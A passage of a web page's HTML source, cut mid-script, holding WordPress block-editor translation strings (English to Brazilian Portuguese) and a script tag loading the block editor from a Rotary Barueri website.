Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Os padr\u00f5es est\u00e3o dispon\u00edveis no <Link>Diret\u00f3rio de padr\u00f5es do WordPress.org<\/Link>, inclu\u00eddos no tema ativo ou criados por usu\u00e1rios neste site. Apenas padr\u00f5es criados neste site podem ser sincronizados."],"Theme & Plugins":["Temas e plugins"],"Pattern Directory":["Diret\u00f3rio de padr\u00f5es"],"%d pattern found":["%d padr\u00e3o encontrado","%d padr\u00f5es encontrados"],"Select text across multiple blocks.":["Selecione texto por v\u00e1rios blocos."],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primeira p\u00e1gina"],"Page":["P\u00e1gina"],"Image is contained without distortion.":["A imagem \u00e9 contida sem distor\u00e7\u00e3o."],"Image covers the space evenly.":["A imagem est\u00e1 cobrindo o espa\u00e7o uniformemente."],"Image size option for resolution control\u0004Full Size":["Tamanho completo"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["M\u00e9dio"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Redimensione o conte\u00fado para caber no espa\u00e7o se estiver muito grande. O conte\u00fado que estiver muito pequeno ter\u00e1 preenchimento adicional."],"Scale option for dimensions control\u0004Scale down":["Reduzir a escala"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["N\u00e3o ajuste o tamanho do conte\u00fado. O conte\u00fado muito grande ser\u00e1 cortado e o conte\u00fado muito pequeno ter\u00e1 preenchimento adicional."],"Scale option for dimensions control\u0004None":["Nenhum"],"Fill the space by clipping what doesn't fit.":["Preencha o espa\u00e7o recortando o que n\u00e3o se encaixa."],"Scale option for dimensions control\u0004Cover":["Preenchimento completo"],"Fit the content to the space without clipping.":["Ajuste o conte\u00fado ao espa\u00e7o sem cortar."],"Scale option for dimensions control\u0004Contain":["Conter"],"Fill the space by stretching the content.":["Preencha o espa\u00e7o esticando o conte\u00fado."],"Scale option for dimensions control\u0004Fill":["Preencher"],"Aspect ratio":["Propor\u00e7\u00e3o"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizado"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d Block":["%d bloco","%d blocos"],"Suggestions":["Sugest\u00f5es"],"Additional link settings\u0004Advanced":["Avan\u00e7ado"],"Resolution":["Resolu\u00e7\u00e3o"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Exemplo:"],"Change level":["Mudar n\u00edvel"],"Position: %s":["Posi\u00e7\u00e3o: %s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"The block will stick to the scrollable area of the parent %s block.":["O bloco ficar\u00e1 preso \u00e0 \u00e1rea rol\u00e1vel do bloco ascendente %s."],"Add after":["Adicionar depois"],"Add before":["Adicionar antes"],"My patterns":["Meus padr\u00f5es"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Largura m\u00ednima da coluna"],"Grid":["Grade"],"Horizontal & vertical":["Horizontal e vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fixo"],"Name for the value of the CSS position property\u0004Sticky":["Fixo"],"There is an error with your CSS structure.":["H\u00e1 um erro com a estrutura do seu CSS."],"Shadow":["Sombra"],"Append to %1$s block at position %2$d, Level %3$d":["Adicionar ao bloco %1$s na posi\u00e7\u00e3o %2$d, n\u00edvel %3$d"],"%s block inserted":["bloco %s inserido"],"Format tools":["Ferramentas de formata\u00e7\u00e3o"],"Currently selected position: %s":["Posi\u00e7\u00e3o selecionada no momento: %s"],"Position":["Posi\u00e7\u00e3o"],"The block will not move when the page is scrolled.":["O bloco n\u00e3o mover\u00e1 ao rolar a p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["O bloco ficar\u00e1 fixo no topo da janela ao inv\u00e9s de rolar com a p\u00e1gina."],"Sticky":["Fixo"],"Paste styles":["Colar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos colados para %d blocos."],"Pasted styles to %s.":["Estilos colados para %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["N\u00e3o foi poss\u00edvel colar estilos. Estilos de blocos n\u00e3o foram encontrados no conte\u00fado copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["N\u00e3o foi poss\u00edvel colar estilos. Permita que o navegador acesse os itens copiados antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["N\u00e3o foi poss\u00edvel colar estilos. Esse recurso est\u00e1 dispon\u00edvel apenas em sites seguros (https) em navegadores espec\u00edficos."],"Media List":["Lista de m\u00eddia"],"Image inserted.":["Imagem inserida."],"Image uploaded and inserted.":["Imagem enviada e inserida."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Imagens externas pode ser removidas pelo fornecedor externo sem aviso pr\u00e9vio e tamb\u00e9m podem ter problemas de conformidade legal relacionados \u00e0 legisla\u00e7\u00e3o de privacidade."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Essa imagem n\u00e3o pode ser enviada para sua biblioteca de m\u00eddia, mas pode ser inserida como uma imagem externa."],"Insert external image":["Inserir imagem externa"],"Report %s":["Denunciar %s"],"Pattern":["Padr\u00e3o"],"Go to parent Navigation block":["Ir para o bloco de navega\u00e7\u00e3o ascendente"],"Stretch items":["Esticar itens"],"Block vertical alignment setting\u0004Space between":["Espa\u00e7o entre"],"Block vertical alignment setting\u0004Stretch to fill":["Aumentar para preencher"],"Fixed":["Fixo"],"Fit contents.":["Ajustar conte\u00fado."],"Specify a fixed height.":["Definir uma altura fixa."],"Specify a fixed width.":["Definir uma largura fixa."],"Stretch to fill available space.":["Esticar para ocupar todo o espa\u00e7o dispon\u00edvel."],"Move %1$d blocks from position %2$d left by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para esquerda uma posi\u00e7\u00e3o"],"Move %1$d blocks from position %2$d down by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para baixo uma posi\u00e7\u00e3o"],"%s: Sorry, you are not allowed to upload this file type.":["%s: Sem permiss\u00e3o para enviar esse tipo de arquivo."],"Hover":["Passar o mouse"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Definir a largura da \u00e1rea de conte\u00fado principal."],"Unset":["N\u00e3o definido"],"Now":["Agora"],"short date format without the year\u0004M j":["j \\d\\e M"],"Nested blocks use content width with options for full and wide widths.":["Os blocos aninhados usam a largura do conte\u00fado com op\u00e7\u00f5es para larguras completas e amplas."],"Inner blocks use content width":["Os blocos internos usam a largura do conte\u00fado"],"Font":["Fonte"],"Apply to all blocks inside":["Aplicar a todos os blocos internos"],"Blocks cannot be moved right as they are already are at the rightmost position":["Os blocos n\u00e3o podem ser movidos nesta dire\u00e7\u00e3o pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 direita"],"Blocks cannot be moved left as they are already are at the leftmost position":["Os blocos n\u00e3o podem ser movidos para esquerda, pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 esquerda"],"All blocks are selected, and cannot be moved":["Todos os blocos est\u00e3o selecionados e n\u00e3o podem ser movidos"],"Constrained":["Restrito"],"Spacing control":["Controle de espa\u00e7amento"],"Custom (%s)":["Personalizado (%s)"],"You are currently in zoom-out mode.":["Voc\u00ea est\u00e1 atualmente no modo de redu\u00e7\u00e3o de zoom."],"Close Block Inserter":["Fechar painel de inser\u00e7\u00e3o de blocos"],"Link sides":["Conectar lados"],"Unlink sides":["Desconectar lados"],"Select the size of the source image.":["Selecione o tamanho da imagem de origem."],"Use featured image":["Usar imagem destacada"],"Delete selection.":["Excluir sele\u00e7\u00e3o."],"Link is empty":["O link est\u00e1 vazio"],"Enter a date or time <Link>format string<\/Link>.":["Digite uma <Link>string de formato<\/Link> de data ou hora."],"Custom format":["Formato personalizado"],"Choose a format":["Escolha um formato"],"Enter your own date format":["Digite seu pr\u00f3prio formato de data"],"long date format\u0004F j, Y":["j \\d\\e F \\d\\e Y"],"medium date format with time\u0004M j, Y g:i A":["M j, Y g:i A"],"medium date format\u0004M j, Y":["M j, Y"],"short date format with time\u0004n\/j\/Y g:i A":["n\/j\/Y g:i A"],"short date format\u0004n\/j\/Y":["j\/n\/Y"],"Default format":["Formato padr\u00e3o"],"Date format":["Formato de data"],"Transform to %s":["Transformar em %s"],"%s blocks deselected.":["%s blocos n\u00e3o selecionados."],"%s deselected.":["%s desselecionado."],"Transparent text may be hard for people to read.":["O texto transparente pode ser dif\u00edcil para as pessoas lerem."],"Select parent block (%s)":["Selecione o bloco ascendente (%s)"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Lock all":["Bloquear tudo"],"Lock %s":["Bloquear %s"],"Add default block":["Adicionar bloco padr\u00e3o"],"Alignment option\u0004None":["Nenhum"],"font weight\u0004Black":["Preto"],"font weight\u0004Extra Bold":["Negrito extra"],"font weight\u0004Bold":["Negrito"],"font weight\u0004Semi Bold":["Semi Negrito"],"font weight\u0004Medium":["M\u00e9dio"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Leve"],"font weight\u0004Extra Light":["Extra leve"],"font weight\u0004Thin":["Fino"],"font style\u0004Italic":["It\u00e1lico"],"font style\u0004Regular":["Normal"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Use tamanho preestabelecido"],"Rename":["Renomear"],"link color":["cor do link"],"Elements":["Elementos"],"The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).":["O elemento <footer> deve representar um rodap\u00e9 do seu elemento de se\u00e7\u00e3o mais pr\u00f3ximo (exemplo: <section>, <article>, <main>, etc)."],"The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.":["O elemento <aside> deve representar uma parte do documento na qual o conte\u00fado \u00e9 somente indiretamente relacionado \u00e0 parte principal do documento."],"The <article> element should represent a self-contained, syndicatable portion of the document.":["O elemento <article> deve representar uma parte independente e compartilh\u00e1vel do documento."],"The <section> element should represent a standalone portion of the document that can't be better represented by another element.":["O elemento <section> deve representar uma parte aut\u00f4noma do documento que n\u00e3o pode ser melhor representada por outro elemento."],"The <header> element should represent introductory content, typically a group of introductory or navigational aids.":["O elemento <header> deve representar conte\u00fado introdut\u00f3rio, e normalmente um grupo introdut\u00f3rio ou aux\u00edlio de navega\u00e7\u00e3o."],"Explore all patterns":["Explorar todos os padr\u00f5es"],"Block spacing":["Espa\u00e7amento do bloco"],"Letter spacing":["Espa\u00e7amento entre letras"],"Radius":["Raio"],"Link radii":["Vincular arredondamentos de borda"],"Unlink radii":["Desvincular arredondamentos de borda"],"Bottom right":["Em baixo \u00e0 direita"],"Bottom left":["Em baixo \u00e0 esquerda"],"Top right":["Em cima \u00e0 direita"],"Top left":["Em cima \u00e0 esquerda"],"Max %s wide":["M\u00e1ximo %s de largura"],"Flow":["Fluxo"],"Orientation":["Orienta\u00e7\u00e3o"],"Allow to wrap to multiple lines":["Permitir quebra de linhas"],"Justification":["Justificado"],"Flex":["Flex"],"Currently selected font appearance: %s":["Apar\u00eancia da fonte selecionada no momento: %s"],"Currently selected font style: %s":["Estilo da fonte selecionado no momento: %s"],"Currently selected font weight: %s":["Peso da fonte selecionado no momento: %s"],"No selected font appearance":["Apar\u00eancia da fonte n\u00e3o selecionada"],"Create a two-tone color effect without losing your original image.":["Crie um efeito de cor de dois tons sem perder a imagem original."],"Displays more block tools":["Mostra mais ferramentas do bloco"],"Indicates this palette is created by the user.\u0004Custom":["Personalizado"],"Indicates this palette comes from WordPress.\u0004Default":["Padr\u00e3o"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"Default (<div>)":["Padr\u00e3o (<div>)"],"HTML element":["Elemento HTML"],"No preview available.":["Nenhuma pr\u00e9-visualiza\u00e7\u00e3o dispon\u00edvel."],"Space between items":["Espa\u00e7o entre os itens"],"Justify items right":["Justificar itens \u00e0 direita"],"Justify items center":["Justificar itens ao centro"],"Justify items left":["Justificar itens \u00e0 esquerda"],"Carousel view":["Visualiza\u00e7\u00e3o de carrossel"],"Next pattern":["Pr\u00f3ximo padr\u00e3o"],"Previous pattern":["Padr\u00e3o anterior"],"Choose":["Escolher"],"Patterns list":["Lista de padr\u00f5es"],"Type \/ to choose a block":["Digite \/ para escolher um bloco"],"Use left and right arrow keys to move through blocks":["Use as teclas de seta esquerda e direita para navegar pelos blocos"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalize a largura de todos os elementos atribu\u00eddos a colunas centrais ou amplas."],"Layout":["Apresenta\u00e7\u00e3o"],"Apply duotone filter":["Aplicar filtro duotone"],"Duotone":["Duotone"],"Margin":["Margem"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Alterar alinhamento dos itens"],"Editor canvas":["Editar canvas"],"Block vertical alignment setting\u0004Align bottom":["Alinha \u00e0 base"],"Block vertical alignment setting\u0004Align middle":["Alinhar no meio"],"Block vertical alignment setting\u0004Align top":["Alinhar ao topo"],"Transform to variation":["Transformar varia\u00e7\u00e3o"],"More":["Mais"],"Drag":["Arrastar"],"Block patterns":["Padr\u00f5es de blocos"],"Font style":["Estilo da fonte"],"Font weight":["Espessura da fonte"],"Letter case":["Letra mai\u00fascula\/min\u00fascula"],"Capitalize":["Usar mai\u00fasculas"],"Lowercase":["Min\u00fasculas"],"Uppercase":["Mai\u00fasculas"],"Decoration":["Decora\u00e7\u00e3o"],"Add an anchor":["Adicionar uma \u00e2ncora"],"Captions":["Legendas"],"Appearance":["Apar\u00eancia"],"Create: <mark>%s<\/mark>":["Criar: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["Padr\u00e3o de bloco \"%s\" inserido."],"Filter patterns":["Padr\u00f5es de filtro"],"Rotate":["Girar"],"Zoom":["Zoom"],"Could not edit image. %s":["N\u00e3o foi poss\u00edvel alterar a imagem. %s"],"Portrait":["Retrato"],"Landscape":["Paisagem"],"Aspect Ratio":["Propor\u00e7\u00e3o"],"Move the selected block(s) down.":["Mover os blocos selecionados para baixo."],"Move the selected block(s) up.":["Mover os blocos selecionados para cima."],"Current media URL:":["URL atual da m\u00eddia:"],"Creating":["Criando"],"An unknown error occurred during creation. Please try again.":["Ocorreu um erro desconhecido durante a cria\u00e7\u00e3o. Tente novamente."],"Image size presets":["Predefini\u00e7\u00f5es de tamanho de imagem"],"Block variations":["Varia\u00e7\u00f5es do bloco"],"Block navigation structure":["Estrutura de navega\u00e7\u00e3o de blocos"],"Block %1$d of %2$d, Level %3$d.":["Bloco %1$d de %2$d, n\u00edvel %3$d."],"Moved %d block to clipboard.":["Movido %d bloco para \u00e0 \u00e1rea de transfer\u00eancia.","Movidos %d blocos para \u00e0 \u00e1rea de transfer\u00eancia."],"Copied %d block to clipboard.":["Copiado %d bloco para \u00e0 \u00e1rea de transfer\u00eancia.","Copiados %d blocos para \u00e0 \u00e1rea de transfer\u00eancia."],"Moved \"%s\" to clipboard.":["Movido \"%s\" para \u00e0 \u00e1rea de transfer\u00eancia."],"Copied \"%s\" to clipboard.":["Copiado \"%s\" para \u00e0 \u00e1rea de transfer\u00eancia."],"Browse all":["Navegar por todos"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Navegar por todos. Isso abrir\u00e1 o painel principal do insersor na barra de ferramentas do editor."],"A tip for using the block editor":["Uma dica para usar o editor de blocos"],"Patterns":["Padr\u00f5es"],"%d block added.":["%d bloco adicionado.","%d blocos adicionados."],"Change a block's type by pressing the block icon on the toolbar.":["Altere um tipo de bloco pressionando o \u00edcone do bloco na barra de ferramentas."],"Drag files into the editor to automatically insert media blocks.":["Arraste arquivos para o editor para inserir automaticamente no bloco de m\u00eddia."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Desfa\u00e7a o recuo de uma lista pressionando <kbd>backspace<\/kbd> no in\u00edcio da linha."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Recue uma lista pressionando <kbd>espa\u00e7o<\/kbd> no in\u00edcio de uma linha."],"Open Colors Selector":["Abrir o seletor de cores"],"Change matrix alignment":["Alterar o alinhamento da matriz"],"Spacing":["Espa\u00e7amento"],"Padding":["Recuo"],"Typography":["Tipografia"],"Line height":["Altura da linha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["O bloco %1$s est\u00e1 no come\u00e7o do conte\u00fado e n\u00e3o pode ser movido para \u00e0 esquerda."],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["O bloco %1$s est\u00e1 no come\u00e7o do conte\u00fado e n\u00e3o pode ser movido para cima"],"Block %1$s is at the end of the content and can\u2019t be moved left":["O bloco %1$s est\u00e1 no final do conte\u00fado e n\u00e3o pode ser movido para \u00e0 esquerda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["O bloco %1$s est\u00e1 no final do conte\u00fado e n\u00e3o pode ser movido para baixo"],"Move %1$s block from position %2$d right to position %3$d":["Mover bloco %1$s da posi\u00e7\u00e3o direita %2$d para a posi\u00e7\u00e3o %3$d"],"Move %1$s block from position %2$d left to position %3$d":["Mover bloco %1$s da posi\u00e7\u00e3o esquerda %2$d para a posi\u00e7\u00e3o %3$d"],"Use the same %s on all screen sizes.":["Usar o mesmo %s em todos os tamanhos de tela."],"Large screens":["Telas grandes"],"Medium screens":["Telas m\u00e9dias"],"Small screens":["Telas pequenas"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla a propriedade %1$s para as viewports %2$s."],"Open Media Library":["Abrir biblioteca de m\u00eddias"],"The media file has been replaced":["O arquivo de m\u00eddia foi substitu\u00eddo"],"Search or type URL":["Pesquisar ou digitar o URL"],"Press ENTER to add this link":["Pressione ENTER para adicionar este link"],"Currently selected link settings":["Configura\u00e7\u00f5es do link selecionado no momento"],"Select a variation to start with:":["Selecione uma varia\u00e7\u00e3o para iniciar:"],"Choose variation":["Escolher varia\u00e7\u00e3o"],"Generic label for block inserter button\u0004Add block":["Adicionar bloco"],"directly add the only allowed block\u0004Add %s":["Adicionar %s"],"%s block added":["Bloco %s adicionado"],"Multiple selected blocks":["M\u00faltiplos blocos selecionados"],"Midnight":["Meia-noite"],"Electric grass":["Grama el\u00e9trica"],"Pale ocean":["Oceano p\u00e1lido"],"Luminous dusk":["Sombra luminosa"],"Blush bordeaux":["Bordeaux corado"],"Blush light purple":["Roxo claro corado"],"Cool to warm spectrum":["Legal para entusiasmar o espectro"],"Very light gray to cyan bluish gray":["Cinza muito claro a cinza azulado"],"Luminous vivid orange to vivid red":["Laranja v\u00edvido luminoso a vermelho v\u00edvido"],"Luminous vivid amber to luminous vivid orange":["\u00c2mbar v\u00edvido luminoso a laranja v\u00edvido luminoso"],"Light green cyan to vivid green cyan":["Ciano verde claro a ciano verde v\u00edvido"],"Vivid cyan blue to vivid purple":["Azul ciano ao roxo intenso"],"Block breadcrumb":["Breadcrumb do bloco"],"Gradient":["Gradiente"],"Grid view":["Visualiza\u00e7\u00e3o em grade"],"List view":["Lista"],"Move right":["Mover para a direita"],"Move left":["Mover para a esquerda"],"Border radius":["Bordas arredondadas"],"Open in new tab":["Abrir em uma nova aba"],"Group":["Grupo"],"Separate multiple classes with spaces.":["Separe v\u00e1rias classes com espa\u00e7os."],"Learn more about anchors":["Saiba mais sobre \u00e2ncoras"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Digite uma ou duas palavras, sem espa\u00e7os, para criar um endere\u00e7o \u00fanico para este bloco, chamado \"\u00e2ncora\". Ent\u00e3o, voc\u00ea poder\u00e1 apontar diretamente para esta se\u00e7\u00e3o da sua p\u00e1gina."],"Skip":["Pular"],"This color combination may be hard for people to read.":["Esta combina\u00e7\u00e3o de cores pode dificultar a leitura."],"Add a block":["Adicionar um bloco"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Ao escrever, pressione <kbd>\/<\/kbd> para inserir novos blocos rapidamente."],"Vivid purple":["Roxo intenso"],"Block vertical alignment setting label\u0004Change vertical alignment":["Mudar alinhamento vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Change block type or style":["Alterar tipo ou estilo do bloco"],"block style\u0004Default":["Padr\u00e3o"],"To edit this block, you need permission to upload media.":["Para editar este bloco, voc\u00ea precisa de permiss\u00e3o para enviar m\u00eddia."],"Block tools":["Ferramentas do bloco"],"%s block selected.":["%s bloco selecionado.","%s blocos selecionados."],"Align text right":["Alinhar texto \u00e0 direita"],"Align text center":["Alinhar texto ao centro"],"Align text left":["Alinhar texto \u00e0 esquerda"],"Heading":["T\u00edtulo"],"Heading %d":["T\u00edtulo %d"],"Text alignment":["Alinhamento do texto"],"Edit URL":["Editar URL"],"Fixed background":["Fundo fixo"],"Button":["Bot\u00e3o"],"This block can only be used once.":["Este bloco s\u00f3 pode ser usado uma vez."],"Find original":["Encontre o original"],"Document":["Documento"],"%d block":["%d bloco","%d blocos"],"Insert a new block after the selected block(s).":["Inserir um novo bloco ap\u00f3s o(s) bloco(s) selecionado(s)."],"Insert a new block before the selected block(s).":["Inserir um novo bloco antes do(s) bloco(s) selecionado(s)."],"Remove the selected block(s).":["Remover o(s) bloco(s) selecionado(s)."],"Duplicate the selected block(s).":["Duplicar o(s) bloco(s) selecionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecionar todo o texto durante a digita\u00e7\u00e3o. Pressionar novamente para selecionar todos blocos."],"Navigate to the nearest toolbar.":["Navegar para a barra de ferramentas mais pr\u00f3xima."],"Options":["Op\u00e7\u00f5es"],"%s: This file is empty.":["%s: este arquivo est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: n\u00e3o h\u00e1 suporte para este tipo de arquivo aqui."],"font size name\u0004Huge":["Enorme"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["M\u00e9dio"],"font size name\u0004Small":["Pequeno"],"Cyan bluish gray":["Cinza ciano azulado"],"Vivid cyan blue":["Azul ciano v\u00edvido"],"Pale cyan blue":["Azul ciano p\u00e1lido"],"Vivid green cyan":["Verde ciano v\u00edvido"],"Light green cyan":["Verde ciano claro"],"Luminous vivid amber":["\u00c2mbar luminoso v\u00edvido"],"Luminous vivid orange":["Laranja v\u00edvido luminoso"],"Vivid red":["Vermelho v\u00edvido"],"Pale pink":["Rosa p\u00e1lido"],"Additional CSS class(es)":["Classes CSS adicionais"],"HTML anchor":["\u00c2ncora de HTML"],"Link settings":["Configura\u00e7\u00f5es do link"],"Skip to the selected block":["Pule para o bloco selecionado"],"Tag":["Tag"],"Copy link":["Copiar link"],"no title":["sem t\u00edtulo"],"Paste or type URL":["Colar ou digitar URL"],"blocks\u0004Most used":["Mais usados"],"Available block types":["Tipos de bloco dispon\u00edveis"],"Search for a block":["Procurar um bloco"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Add %s":["Adicionar %s"],"Attempt recovery":["Tentar restaurar"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Essa combina\u00e7\u00e3o de cores pode ser dif\u00edcil para as pessoas lerem. Tente usar uma cor de fundo mais clara e\/ou uma %s mais escura. "],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Essa combina\u00e7\u00e3o de cores pode ser dif\u00edcil para as pessoas lerem. Tente usar uma cor de fundo mais escura e\/ou uma %s mais clara. "],"Transform to":["Transformar em"],"Change type of %d block":["Mudar tipo de %d bloco","Mudar tipo de %d blocos"],"Duplicate":["Duplicar"],"More options":["Mais op\u00e7\u00f5es"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Move %1$d blocks from position %2$d right by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para a direita uma posi\u00e7\u00e3o"],"Move %1$d blocks from position %2$d up by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d uma posi\u00e7\u00e3o para cima"],"Blocks cannot be moved down as they are already at the bottom":["Os blocos n\u00e3o podem ser movidos para baixo pois eles j\u00e1 est\u00e3o na parte inferior"],"Blocks cannot be moved up as they are already at the top":["Os blocos n\u00e3o podem ser movidos para cima pois eles j\u00e1 est\u00e3o na parte superior"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["O bloco %1$s est\u00e1 no come\u00e7o do conte\u00fado e n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d up to position %3$d":["Mover bloco %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["O bloco %1$s est\u00e1 no final do conte\u00fado e n\u00e3o pode ser movido para direita"],"Move %1$s block from position %2$d down to position %3$d":["Mover %1$s bloco da posi\u00e7\u00e3o %2$d para baixo na posi\u00e7\u00e3o %3$d"],"Block %s is the only block, and cannot be moved":["O bloco %s \u00e9 o \u00fanico bloco e n\u00e3o pode ser movido"],"Block: %s":["Bloco: %s"],"Block contains unexpected or invalid content.":["Este bloco cont\u00e9m conte\u00fado inesperado ou inv\u00e1lido."],"imperative verb\u0004Resolve":["Resolver"],"Convert to Blocks":["Converter para blocos"],"Resolve Block":["Resolver bloco"],"Convert to Classic Block":["Converter para o bloco cl\u00e1ssico"],"This block has encountered an error and cannot be previewed.":["Este bloco encontrou um erro e n\u00e3o pode ser visualizado."],"No block selected.":["Nenhum bloco selecionado."],"After Conversion":["Depois da convers\u00e3o"],"Convert to HTML":["Converter para HTML"],"Current":["Atual"],"Change alignment":["Mudar alinhamento"],"Full width":["Largura total"],"Wide width":["Largura ampla"],"Change text alignment":["Mudar alinhamento do texto"],"Category":["Categoria"],"Reset":["Redefinir"],"font size name\u0004Normal":["Normal"],"No results.":["Nenhum resultado."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as setas para cima e para baixo para navegar.","%d resultados encontrados, use as setas para cima e para baixo para navegar"],"No blocks found.":["Nenhum bloco encontrado."],"Blocks":["Blocos"],"%s item":["%s item","%s itens"],"Post":["Post"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Link selecionado."],"Paste URL or type to search":["Cole o URL ou digite para pesquisar"],"Hide":["Esconder"],"Show":["Mostrar"],"Minimum height":["Altura m\u00ednima"],"Color":["Cor"],"List View":["Lista"],"Back":["Voltar"],"Auto":["Auto"],"Rows":["Linhas"],"Replace":["Substituir"],"Align left":["Alinhar \u00e0 esquerda"],"Align center":["Alinhar ao centro"],"Align right":["Alinhar \u00e0 direita"],"Move up":["Mover para cima"],"Move down":["Mover para baixo"],"Insert from URL":["Inserir a partir do URL"],"Video":["V\u00eddeos"],"Audio":["\u00c1udios"],"Columns":["Colunas"],"Large":["Grande"],"Media Library":["Biblioteca de m\u00eddia"],"Clear":["Limpar"],"Clear selection.":["Limpar sele\u00e7\u00e3o."],"Colors":["Cores"],"text color":["cor do texto"],"Mixed":["Misturado"],"Remove":["Remover"],"Front page":["P\u00e1gina principal"],"Styles":["Estilos"],"Link":["Link"],"Content width":["Largura do conte\u00fado"],"User":["Usu\u00e1rio"],"%s: This file exceeds the maximum upload size for this site.":["%s: este arquivo excede o tamanho m\u00e1ximo de envio para este site."],"Custom":["Personalizado"],"Sorry, you are not allowed to edit images on this site.":["Sem permiss\u00e3o para editar imagens neste site."],"Image":["Imagem"],"Previous page":["P\u00e1gina anterior"],"Next page":["Pr\u00f3xima p\u00e1gina"],"Remove link":["Remover link"],"Insert link":["Inserir link"],"Justify text":["Justificar texto"],"Select all":["Selecionar tudo"],"Source":["Origem"],"Hidden":["Oculto"],"Background":["Fundo"],"Align":["Alinhar"],"Type":["Tipo"],"Bottom":["Base"],"Top":["Topo"],"Dimensions":["Dimens\u00f5es"],"Border":["Borda"],"Copy":["Copiar"],"Cut":["Cortar"],"Align text":["Alinhar texto"],"Strikethrough":["Riscado"],"Underline":["Sublinhado"],"Paragraph":["Par\u00e1grafo"],"Column":["Coluna"],"Row":["Linha"],"Insert":["Inserir"],", ":[", "],"Text":["Texto"],"Search results for \"%s\"":["Resultados da pesquisa por \"%s\""],"No results found.":["Nenhum resultado encontrado."],"Default":["Padr\u00e3o"],"Height":["Altura"],"Theme":["Tema"],"Settings":["Configura\u00e7\u00f5es"],"Edit link":["Editar link"],"Width":["Largura"],"White":["Branco"],"Black":["Preto"],"Close":["Fechar"],"Search":["Pesquisar"],"Media":["M\u00eddia"],"Caption":["Legenda"],"Size":["Tamanho"],"Full Size":["Tamanho completo"],"Medium":["M\u00e9dio"],"Right":["Direita"],"Left":["Esquerda"],"Thumbnail":["Miniatura"],"Scale":["Redimensionar"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"Preview":["Visualizar"],"Submit":["Enviar"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Name":["Nome"],"Advanced":["Avan\u00e7ado"],"Save":["Salvar"],"Delete":["Excluir"],"Attributes":["Atributos"],"Publish":["Publicar"],"Apply":["Aplicar"],"Undo":["Desfazer"],"Edit":["Editar"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
//# sourceURL=wp-block-editor-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script id="wp-core-data-js-translations">
( function( domain, translations ) {
